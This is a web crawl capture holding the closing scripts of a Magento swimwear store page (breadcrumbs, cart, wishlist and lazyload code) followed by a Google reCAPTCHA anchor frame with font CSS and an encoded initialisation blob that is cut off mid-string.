                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini","name":"Bikini"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops","name":"Tops"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/string","name":"String"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=fph2vpc6jtm9
body_size: 48934
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="g9S3IMsh7JFYGeUHWmtr6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="g9S3IMsh7JFYGeUHWmtr6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g9S3IMsh7JFYGeUHWmtr6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/Cq8KFw57CgsO9b8Odw7gYwqDCmMK/IkMfUzI2I8KXwqXCu3vDnlTCkzsswo0fwrjClsOoMcK/GAHDun8Lb8ODwrDCtUx9VGktwrDChQh3w7leUW3DtSbCnXEIGcKaw4HDp8K3w7o5CVrDoMOBwrHCgsO/AsOsesO/f8Kzw43DkFTDgDrDscOxHcKALA3CiQN2IMOawqUjEMOFwqssE8KRw6BOwpBzOMOuwqDDg8KDSTcUw5DDlsKvJA3Dh1XClcOkETXDizJWLUlzw7nCnWTDjiTDuToNR1/[base64]/Cp1zCrF3DlsORw5UKRcK8VMKDJHDCihcfw7HClcO8wrBCw5/DjcKewqTDilEeEcOewqLCm8K6w7l/[base64]/w53CjMOVw6LCssOiwq3DhUfDksOSw6DDqlHCn0DCgMKuHhJZwoFzUWTCg8OKw5bCvmnDuwLDkcOLBSN8wosXw5oZbAwxWlwfWWR1GsKpNMOTLsK/wqbCkRXCkcOuw69QVBVZNF3Cji18w5LCrsOcw4zCjkFLwrzCpwVQw7LCqjhvw7MmYsKvwpBwesKnw60cXAwvw6nDgnd6WmEER8KRw5deVRACFMKnYw7DgsKTCV3ChcKUH8OcFWbDqcKnw5dbI8K+w4Rmwp7DnmhqwrrCm3zDsVLCq8Kww6/CvB5OMsOww6smUDPCqMKeB1oLwpEdAcOFSCNSZ8OSwrhGWcKEw6rDhnTCgcKFw5l7w7hIOMKOw7gUREUOQzN0w6IHUBrDuW8Dw7jDkMKvcDMoMsKbKcKILCRtwrbCqQ9zYRZvPMKXwofDnEECwrJVw5FJNBPDgHzCosKaKMK8wpXDlsOCwq/DrcOzACnCgsOmZhzCu8ODwpF